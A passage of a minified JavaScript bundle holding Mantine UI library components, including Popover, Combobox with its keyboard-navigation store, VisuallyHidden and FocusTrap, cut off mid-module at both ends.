d=(0,l.w)("PopoverDropdown",_,e),{className:u,style:m,vars:p,children:f,onKeyDownCapture:v,variant:b,classNames:C,styles:N,...S}=d,k=g(),P=(0,z.u)({opened:k.opened,shouldReturnFocus:k.returnFocus}),O=k.withRoles?{"aria-labelledby":k.getTargetId(),id:k.getDropdownId(),role:"dialog",tabIndex:-1}:{},I=(0,R.Yx)(t,k.floating);return k.disabled?null:(0,r.jsx)(h.q,{...k.portalProps,withinPortal:k.withinPortal,children:(0,r.jsx)(y.u,{mounted:k.opened,...k.transitionProps,transition:(null===(o=k.transitionProps)||void 0===o?void 0:o.transition)||"fade",duration:null!==(a=null===(i=k.transitionProps)||void 0===i?void 0:i.duration)&&void 0!==a?a:150,keepMounted:k.keepMounted,exitDuration:"number"==typeof(null===(s=k.transitionProps)||void 0===s?void 0:s.exitDuration)?k.transitionProps.exitDuration:null===(c=k.transitionProps)||void 0===c?void 0:c.duration,children:e=>{var t,o;return(0,r.jsx)(E.i,{active:k.trapFocus&&k.opened,innerRef:I,children:(0,r.jsxs)(x.x,{...O,...S,variant:b,onKeyDownCapture:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?o=>{var r;"Escape"===o.key&&(e(o),null===(r=t.onTrigger)||void 0===r||r.call(t))}:t.onKeyDown||w}(k.onClose,{active:k.closeOnEscape,onTrigger:P,onKeyDown:v}),"data-position":k.placement,"data-fixed":"fixed"===k.floatingStrategy||void 0,...k.getStyles("dropdown",{className:u,props:d,classNames:C,styles:N,style:[{...e,zIndex:k.zIndex,top:null!==(t=k.y)&&void 0!==t?t:0,left:null!==(o=k.x)&&void 0!==o?o:0,width:"target"===k.width?void 0:(0,n.h)(k.width)},k.resolvedStyles.dropdown,null==N?void 0:N.dropdown,m]}),children:[f,(0,r.jsx)(j,{ref:k.arrowRef,arrowX:k.arrowX,arrowY:k.arrowY,visible:k.withArrow,position:k.placement,arrowSize:k.arrowSize,arrowRadius:k.arrowRadius,arrowOffset:k.arrowOffset,arrowPosition:k.arrowPosition,...k.getStyles("arrow",{props:d,classNames:C,styles:N})})]})})}})})});O.classes=P,O.displayName="@mantine/core/PopoverDropdown";var I=o(9097),T=o(12011);function M(e){var t;let o=a.version;return"string"!=typeof a.version||o.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}let A={refProp:"ref",popupType:"dialog"},D=(0,C.d)((e,t)=>{let{children:o,refProp:r,popupType:n,...i}=(0,l.w)("PopoverTarget",A,e);if(!(0,T.k)(o))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let s=g(),c=(0,R.Yx)(s.reference,M(o),t),d=s.withRoles?{"aria-haspopup":n,"aria-expanded":s.opened,"aria-controls":s.getDropdownId(),id:s.getTargetId()}:{};return(0,a.cloneElement)(o,{...i,...d,...s.targetProps,className:(0,I.W)(s.targetProps.className,i.className,o.props.className),[r]:c,...s.controlled?null:{onClick:s.onToggle}})});D.displayName="@mantine/core/PopoverTarget";var F=o(80916),B=o(9358),L=o(52916),W=o(81052),H=o(78942),V=o(9137);let Z=["mousedown","touchstart"],q={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,d.w)("popover"),__staticSelector:"Popover",width:"max-content"},Y=(0,s.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===o?void 0:(0,i.H5)(o),"--popover-shadow":(0,i.Xj)(r)}}});function X(e){var t,o;let n=(0,l.w)("Popover",q,e),{children:i,position:s,offset:d,onPositionChange:m,positionDependencies:v,opened:g,transitionProps:w,onExitTransitionEnd:x,onEnterTransitionEnd:C,width:N,middlewares:S,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:z,arrowPosition:R,unstyled:_,classNames:O,styles:I,closeOnClickOutside:T,withinPortal:M,portalProps:A,closeOnEscape:D,clickOutsideEvents:X,trapFocus:G,onClose:K,onOpen:U,onChange:$,zIndex:J,radius:Q,shadow:ee,id:et,defaultOpened:eo,__staticSelector:er,withRoles:en,disabled:ea,returnFocus:ei,variant:es,keepMounted:el,vars:ec,floatingStrategy:ed,withOverlay:eu,overlayProps:em,...ep}=n,ef=(0,c.y)({name:er,props:n,classes:P,classNames:O,styles:I,unstyled:_,rootSelector:"dropdown",vars:ec,varsResolver:Y}),{resolvedStyles:eh}=(0,u.h)({classNames:O,styles:I,props:n}),ey=(0,a.useRef)(null),[ev,eb]=(0,a.useState)(null),[eg,ew]=(0,a.useState)(null),{dir:ex}=p(),eC=(0,V.M)(et),eN=function(e){let[t,o]=(0,W.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),r=(0,a.useRef)(t),n=(0,F.YF)({strategy:e.strategy,placement:e.position,middleware:function(e,t){let o=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),r=[(0,H.cv)(e.offset)];return o.shift&&r.push((0,H.uY)("boolean"==typeof o.shift?{limiter:(0,H.dr)(),padding:5}:{limiter:(0,H.dr)(),padding:5,...o.shift})),o.flip&&r.push("boolean"==typeof o.flip?(0,H.RR)():(0,H.RR)(o.flip)),o.inline&&r.push("boolean"==typeof o.inline?(0,H.Qo)():(0,H.Qo)(o.inline)),r.push((0,H.x7)({element:e.arrowRef,padding:e.arrowOffset})),(o.size||"target"===e.width)&&r.push((0,H.dp)({..."boolean"==typeof o.size?{}:o.size,apply(r){var n,a;let{rects:i,availableWidth:s,availableHeight:l,...c}=r,d=null!==(n=null===(a=t().refs.floating.current)||void 0===a?void 0:a.style)&&void 0!==n?n:{};o.size&&("object"==typeof o.size&&o.size.apply?o.size.apply({rects:i,availableWidth:s,availableHeight:l,...c}):Object.assign(d,{maxWidth:"".concat(s,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(i.reference.width,"px")})}})),r}(e,()=>n)});return function(e){let{opened:t,floating:o,position:r,positionDependencies:n}=e,[i,s]=(0,a.useState)(0);(0,a.useEffect)(()=>{if(o.refs.reference.current&&o.refs.floating.current&&t)return(0,B.Me)(o.refs.reference.current,o.refs.floating.current,o.update)},[o.refs.reference.current,o.refs.floating.current,t,i,r]),(0,L.l)(()=>{o.update()},n),(0,L.l)(()=>{s(e=>e+1)},[t])}({opened:t,position:e.position,positionDependencies:e.positionDependencies||[],floating:n}),(0,L.l)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,n.placement)},[n.placement]),(0,L.l)(()=>{var o,n;t!==r.current&&(t?null===(o=e.onOpen)||void 0===o||o.call(e):null===(n=e.onClose)||void 0===n||n.call(e)),r.current=t},[t,e.onClose,e.onOpen]),{floating:n,controlled:"boolean"==typeof e.opened,opened:t,onClose:()=>{t&&o(!1)},onToggle:()=>o(!t)}}({middlewares:S,width:N,position:function(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,o]=t.split("-"),r="right"===e?"left":"right";return void 0===o?r:"".concat(r,"-").concat(o)}return t}(ex,s),offset:"number"==typeof d?d+(k?j/2:0):d,arrowRef:ey,arrowOffset:E,onPositionChange:m,positionDependencies:v,opened:g,defaultOpened:eo,onChange:$,onOpen:U,onClose:K,strategy:ed});!function(e,t,o){let r=(0,a.useRef)(null);(0,a.useEffect)(()=>{let n=t=>{let{target:n}=null!=t?t:{};if(Array.isArray(o)){let r=(null==n?void 0:n.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(n)&&"HTML"!==n.tagName;o.every(e=>!!e&&!t.composedPath().includes(e))&&!r&&e()}else r.current&&!r.current.contains(n)&&e()};return(t||Z).forEach(e=>document.addEventListener(e,n)),()=>{(t||Z).forEach(e=>document.removeEventListener(e,n))}},[r,e,o])}(()=>T&&eN.onClose(),X,[ev,eg]);let eS=(0,a.useCallback)(e=>{eb(e),eN.floating.refs.setReference(e)},[eN.floating.refs.setReference]),ek=(0,a.useCallback)(e=>{ew(e),eN.floating.refs.setFloating(e)},[eN.floating.refs.setFloating]),ej=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onExited)||void 0===e||e.call(w),null==x||x()},[null==w?void 0:w.onExited,x]),eE=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onEntered)||void 0===e||e.call(w),null==C||C()},[null==w?void 0:w.onEntered,C]);return(0,r.jsxs)(b,{value:{returnFocus:ei,disabled:ea,controlled:eN.controlled,reference:eS,floating:ek,x:eN.floating.x,y:eN.floating.y,arrowX:null===(t=eN.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.x,arrowY:null===(o=eN.floating)||void 0===o||null===(o=o.middlewareData)||void 0===o||null===(o=o.arrow)||void 0===o?void 0:o.y,opened:eN.opened,arrowRef:ey,transitionProps:{...w,onExited:ej,onEntered:eE},width:N,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:z,arrowPosition:R,placement:eN.floating.placement,trapFocus:G,withinPortal:M,portalProps:A,zIndex:J,radius:Q,shadow:ee,closeOnEscape:D,onClose:eN.onClose,onToggle:eN.onToggle,getTargetId:()=>"".concat(eC,"-target"),getDropdownId:()=>"".concat(eC,"-dropdown"),withRoles:en,targetProps:ep,__staticSelector:er,classNames:O,styles:I,unstyled:_,variant:es,keepMounted:el,getStyles:ef,resolvedStyles:eh,floatingStrategy:ed},children:[i,eu&&(0,r.jsx)(y.u,{transition:"fade",mounted:eN.opened,duration:(null==w?void 0:w.duration)||250,exitDuration:(null==w?void 0:w.exitDuration)||250,children:e=>(0,r.jsx)(h.q,{withinPortal:M,children:(0,r.jsx)(f.a,{...em,...ef("overlay",{className:null==em?void 0:em.className,style:[e,null==em?void 0:em.style]})})})})]})}X.Target=D,X.Dropdown=O,X.displayName="@mantine/core/Popover",X.extend=e=>e;let[G,K]=(0,v.R)("Combobox component was not found in tree");var U={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};let $={error:null},J=(0,s.Z)((e,t)=>{let{size:o}=t;return{chevron:{"--combobox-chevron-size":(0,i.ap)(o,"combobox-chevron-size")}}}),Q=(0,C.d)((e,t)=>{let o=(0,l.w)("ComboboxChevron",$,e),{size:n,error:a,style:i,className:s,classNames:d,styles:u,unstyled:m,vars:p,mod:f,...h}=o,y=(0,c.y)({name:"ComboboxChevron",classes:U,props:o,style:i,className:s,classNames:d,styles:u,unstyled:m,vars:p,varsResolver:J,rootSelector:"chevron"});return(0,r.jsx)(x.x,{component:"svg",...h,...y("chevron"),size:n,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},f],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});Q.classes=U,Q.displayName="@mantine/core/ComboboxChevron";var ee=o(12613);let et=(0,a.forwardRef)((e,t)=>{let{size:o,onMouseDown:n,onClick:a,onClear:i,...s}=e;return(0,r.jsx)(ee.I.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...s,onMouseDown:e=>{e.preventDefault(),null==n||n(e)},onClick:e=>{i(),null==a||a(e)}})});et.displayName="@mantine/core/ComboboxClearButton";let eo={},er=(0,C.d)((e,t)=>{let{classNames:o,styles:n,className:a,style:i,hidden:s,...c}=(0,l.w)("ComboboxDropdown",eo,e),d=K();return(0,r.jsx)(X.Dropdown,{...c,ref:t,role:"presentation","data-hidden":s||void 0,...d.getStyles("dropdown",{className:a,style:i,classNames:o,styles:n})})});er.classes=U,er.displayName="@mantine/core/ComboboxDropdown";let en={refProp:"ref"},ea=(0,C.d)((e,t)=>{let{children:o,refProp:n}=(0,l.w)("ComboboxDropdownTarget",en,e);if(K(),!(0,T.k)(o))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(X.Target,{ref:t,refProp:n,children:o})});ea.displayName="@mantine/core/ComboboxDropdownTarget";let ei={},es=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...c}=(0,l.w)("ComboboxEmpty",ei,e),d=K();return(0,r.jsx)(x.x,{ref:t,...d.getStyles("empty",{className:n,classNames:o,styles:i,style:a}),...c})});function el(e){let{onKeyDown:t,withKeyboardNavigation:o,withAriaAttributes:r,withExpandedAttribute:n,targetType:i,autoComplete:s}=e,l=K(),[c,d]=(0,a.useState)(null);return{...r?{"aria-haspopup":"listbox","aria-expanded":n&&!(!l.store.listId||!l.store.dropdownOpened)||void 0,"aria-controls":l.store.dropdownOpened?l.store.listId:void 0,"aria-activedescendant":l.store.dropdownOpened&&c||void 0,autoComplete:s,"data-expanded":l.store.dropdownOpened||void 0,"data-mantine-stop-propagation":l.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!l.readOnly&&o&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectNextOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectPreviousOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=l.store.getSelectedOptionIndex();l.store.dropdownOpened&&-1!==t?(e.preventDefault(),l.store.clickSelectedOption()):"button"===i&&(e.preventDefault(),l.store.openDropdown("keyboard"))}"Escape"===e.nativeEvent.code&&l.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===i&&(e.preventDefault(),l.store.toggleDropdown("keyboard"))}}}}es.classes=U,es.displayName="@mantine/core/ComboboxEmpty";let ec={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ed=(0,C.d)((e,t)=>{let{children:o,refProp:r,withKeyboardNavigation:n,withAriaAttributes:i,withExpandedAttribute:s,targetType:c,autoComplete:d,...u}=(0,l.w)("ComboboxEventsTarget",ec,e);if(!(0,T.k)(o))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let m=K(),p=el({targetType:c,withAriaAttributes:i,withKeyboardNavigation:n,withExpandedAttribute:s,onKeyDown:o.props.onKeyDown,autoComplete:d});return(0,a.cloneElement)(o,{...p,...u,[r]:(0,R.Yx)(t,m.store.targetRef,M(o))})});ed.displayName="@mantine/core/ComboboxEventsTarget";let eu={},em=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...c}=(0,l.w)("ComboboxFooter",eu,e),d=K();return(0,r.jsx)(x.x,{ref:t,...d.getStyles("footer",{className:n,classNames:o,style:a,styles:i}),...c,onMouseDown:e=>{e.preventDefault()}})});em.classes=U,em.displayName="@mantine/core/ComboboxFooter";let ep={},ef=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,children:c,label:d,...u}=(0,l.w)("ComboboxGroup",ep,e),m=K();return(0,r.jsxs)(x.x,{ref:t,...m.getStyles("group",{className:n,classNames:o,style:a,styles:i}),...u,children:[d&&(0,r.jsx)("div",{...m.getStyles("groupLabel",{classNames:o,styles:i}),children:d}),c]})});ef.classes=U,ef.displayName="@mantine/core/ComboboxGroup";let eh={},ey=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...c}=(0,l.w)("ComboboxHeader",eh,e),d=K();return(0,r.jsx)(x.x,{ref:t,...d.getStyles("header",{className:n,classNames:o,style:a,styles:i}),...c,onMouseDown:e=>{e.preventDefault()}})});function ev(e){let{value:t,valuesDivider:o=",",...n}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(o):t||"",...n})}ey.classes=U,ey.displayName="@mantine/core/ComboboxHeader",ev.displayName="@mantine/core/ComboboxHiddenInput";let eb={},eg=(0,C.d)((e,t)=>{let o=(0,l.w)("ComboboxOption",eb,e),{classNames:n,className:i,style:s,styles:c,vars:d,onClick:u,id:m,active:p,onMouseDown:f,onMouseOver:h,disabled:y,selected:v,mod:b,...g}=o,w=K(),C=(0,a.useId)();return(0,r.jsx)(x.x,{...w.getStyles("option",{className:i,classNames:n,styles:c,style:s}),...g,ref:t,id:m||C,mod:["combobox-option",{"combobox-active":p,"combobox-disabled":y,"combobox-selected":v},b],role:"option",onClick:e=>{var t;y?e.preventDefault():(null===(t=w.onOptionSubmit)||void 0===t||t.call(w,o.value,o),null==u||u(e))},onMouseDown:e=>{e.preventDefault(),null==f||f(e)},onMouseOver:e=>{w.resetSelectionOnOptionHover&&w.store.resetSelectedOption(),null==h||h(e)}})});eg.classes=U,eg.displayName="@mantine/core/ComboboxOption";let ew={},ex=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:i,styles:s,id:c,onMouseDown:d,labelledBy:u,...m}=(0,l.w)("ComboboxOptions",ew,e),p=K(),f=(0,V.M)(c);return(0,a.useEffect)(()=>{p.store.setListId(f)},[f]),(0,r.jsx)(x.x,{ref:t,...p.getStyles("options",{className:n,style:i,classNames:o,styles:s}),...m,id:f,role:"listbox","aria-labelledby":u,onMouseDown:e=>{e.preventDefault(),null==d||d(e)}})});ex.classes=U,ex.displayName="@mantine/core/ComboboxOptions";let eC={withAriaAttributes:!0,withKeyboardNavigation:!0},eN=(0,C.d)((e,t)=>{let{classNames:o,styles:n,unstyled:a,vars:i,withAriaAttributes:s,onKeyDown:c,withKeyboardNavigation:d,size:u,...m}=(0,l.w)("ComboboxSearch",eC,e),p=K(),f=p.getStyles("search"),h=el({targetType:"input",withAriaAttributes:s,withKeyboardNavigation:d,withExpandedAttribute:!1,onKeyDown:c,autoComplete:"off"});return(0,r.jsx)(ee.I,{ref:(0,R.Yx)(t,p.store.searchRef),classNames:[{input:f.className},o],styles:[{input:f.style},n],size:u||p.size,...h,...m,__staticSelector:"Combobox"})});eN.classes=U,eN.displayName="@mantine/core/ComboboxSearch";let eS={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ek=(0,C.d)((e,t)=>{let{children:o,refProp:n,withKeyboardNavigation:i,withAriaAttributes:s,withExpandedAttribute:c,targetType:d,autoComplete:u,...m}=(0,l.w)("ComboboxTarget",eS,e);if(!(0,T.k)(o))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=K(),f=el({targetType:d,withAriaAttributes:s,withKeyboardNavigation:i,withExpandedAttribute:c,onKeyDown:o.props.onKeyDown,autoComplete:u}),h=(0,a.cloneElement)(o,{...f,...m});return(0,r.jsx)(X.Target,{ref:(0,R.Yx)(t,p.store.targetRef),children:h})});ek.displayName="@mantine/core/ComboboxTarget";var ej=o(50335);let eE={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0}},eP=(0,s.Z)((e,t)=>{let{size:o,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,i.yv)(o),"--combobox-option-padding":(0,i.ap)(o,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,n.h)(r),"--combobox-option-fz":(0,i.yv)(o),"--combobox-option-padding":(0,i.ap)(o,"combobox-option-padding")}}});function ez(e){let t=(0,l.w)("Combobox",eE,e),{classNames:o,styles:n,unstyled:a,children:i,store:s,vars:d,onOptionSubmit:u,onClose:m,size:p,dropdownPadding:f,resetSelectionOnOptionHover:h,__staticSelector:y,readOnly:v,...b}=t,g=(0,ej.K)(),w=s||g,x=(0,c.y)({name:y||"Combobox",classes:U,props:t,classNames:o,styles:n,unstyled:a,vars:d,varsResolver:eP});return(0,r.jsx)(G,{value:{getStyles:x,store:w,onOptionSubmit:u,size:p,resetSelectionOnOptionHover:h,readOnly:v},children:(0,r.jsx)(X,{opened:w.dropdownOpened,...b,onChange:e=>!e&&(null==m||m(),void w.closeDropdown()),withRoles:!1,unstyled:a,children:i})})}ez.extend=e=>e,ez.classes=U,ez.displayName="@mantine/core/Combobox",ez.Target=ek,ez.Dropdown=er,ez.Options=ex,ez.Option=eg,ez.Search=eN,ez.Empty=es,ez.Chevron=Q,ez.Footer=em,ez.Header=ey,ez.EventsTarget=ed,ez.DropdownTarget=ea,ez.Group=ef,ez.ClearButton=et,ez.HiddenInput=ev},89436:function(e,t,o){o.d(t,{g:function(){return function e(t){return t.reduce((t,o)=>"group"in o?{...t,...e(o.items)}:(t[o.value]=o,t),{})}}})},94688:function(e,t,o){o.d(t,{R:function(){return r}});function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}},50335:function(e,t,o){o.d(t,{K:function(){return a}});var r=o(37667),n=o(81052);function a(){let{defaultOpened:e,opened:t,onOpenedChange:o,onDropdownClose:a,onDropdownOpen:i,loop:s=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,d]=(0,n.C)({value:t,defaultValue:e,finalValue:!1,onChange:o}),u=(0,r.useRef)(null),m=(0,r.useRef)(-1),p=(0,r.useRef)(null),f=(0,r.useRef)(null),h=(0,r.useRef)(-1),y=(0,r.useRef)(-1),v=(0,r.useRef)(-1),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(d(!0),null==i||i(e))},[d,i,c]),g=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(d(!1),null==a||a(e))},[d,a,c]),w=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?g(e):b(e)},[g,b,c]),x=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),C=(0,r.useCallback)(e=>{let t=document.getElementById(u.current),o=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!o)return null;let r=e>=o.length?0:e<0?o.length-1:e;return m.current=r,null!=o&&o[r]&&!o[r].hasAttribute("data-combobox-disabled")?(x(),o[r].setAttribute("data-combobox-selected","true"),o[r].setAttribute("aria-selected","true"),o[r].scrollIntoView({block:"nearest",behavior:l}),o[r].id):null},[l,x]),N=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-active]"));return e?C(Array.from(document.querySelectorAll("#".concat(u.current," [data-combobox-option]"))).findIndex(t=>t===e)):C(0)},[C]),S=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e+1;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),k=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e-1;o>=0;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),j=(0,r.useCallback)(()=>C(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(u.current," [data-combobox-option]")))),[C]),E=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;v.current=window.setTimeout(()=>{var o;let r=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),n=Array.from(r).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));m.current=n,null!=t&&t.scrollIntoView&&(null===(o=r[n])||void 0===o||o.scrollIntoView({block:"nearest",behavior:l}))},0)},[]),P=(0,r.useCallback)(()=>{m.current=-1,x()},[x]),z=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),t=null==e?void 0:e[m.current];null==t||t.click()},[]),R=(0,r.useCallback)(e=>{u.current=e},[]),_=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>p.current.focus(),0)},[]),O=(0,r.useCallback)(()=>{y.current=window.setTimeout(()=>f.current.focus(),0)},[]),I=(0,r.useCallback)(()=>m.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(h.current),window.clearTimeout(y.current),window.clearTimeout(v.current)},[]),{dropdownOpened:c,openDropdown:b,closeDropdown:g,toggleDropdown:w,selectedOptionIndex:m.current,getSelectedOptionIndex:I,selectOption:C,selectFirstOption:j,selectActiveOption:N,selectNextOption:S,selectPreviousOption:k,resetSelectedOption:P,updateSelectedOptionIndex:E,listId:u.current,setListId:R,clickSelectedOption:z,searchRef:p,focusSearchInput:_,targetRef:f,focusTarget:O}}},64286:function(e,t,o){o.d(t,{i:function(){return g}});var r=o(97458),n=o(37667),a=o(12011),i=o(39779),s=o(66789),l=o(24635),c=o(77054),d={root:"m_515a97f8"};let u={},m=(0,c.d)((e,t)=>{let o=(0,i.w)("VisuallyHidden",u,e),{classNames:n,className:a,style:c,styles:m,unstyled:p,vars:f,...h}=o,y=(0,s.y)({name:"VisuallyHidden",classes:d,props:o,className:a,style:c,classNames:n,styles:m,unstyled:p});return(0,r.jsx)(l.x,{component:"span",ref:t,...y("root"),...h})});m.classes=d,m.displayName="@mantine/core/VisuallyHidden";let p=/input|select|textarea|button|object/,f="a, input, select, textarea, button, object, [tabindex]";function h(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function y(e){let t=e.nodeName.toLowerCase(),o=!Number.isNaN(h(e));return(p.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||o)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function v(e){let t=h(e);return(Number.isNaN(t)||t>=0)&&y(e)}var b=o(59665);function g(e){let{children:t,active:o=!0,refProp:r="ref",innerRef:i}=e,s=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=(0,n.useRef)(null),o=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let o=Array.from(e.querySelectorAll(f));!(t=o.find(v)||o.find(y)||null)&&y(e)&&(t=e)}t&&t.focus({preventScroll:!0})},r=(0,n.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&o(r)}),t.current=r):t.current=null)},[e]);return(0,n.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>o(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let o=Array.from(e.querySelectorAll(f)).filter(v);if(!o.length)return void t.preventDefault();let r=o[t.shiftKey?0:o.length-1],n=e.getRootNode(),a=r===n.activeElement||e===n.activeElement,i=n.activeElement;if("INPUT"===i.tagName&&"radio"===i.getAttribute("type")&&(a=o.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===i.getAttribute("name")).includes(r)),!a)return;t.preventDefault();let s=o[t.shiftKey?o.length-1:0];s&&s.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),r}(o),l=(0,b.Yx)(s,i);return(0,a.k)(t)?(0,n.cloneElement)(t,{[r]:l}):t}function w(e){return(0,r.jsx)(m,{tabIndex:-1,"data-autofocus":!0,...e})}g.displayName="@mantine/core/FocusTrap",w.displayName="@mantine/core/FocusTrapInitialFocus",g.InitialFocus=w},40439:function(e,t,o){o.d(t,{Z:function(){return f}});var 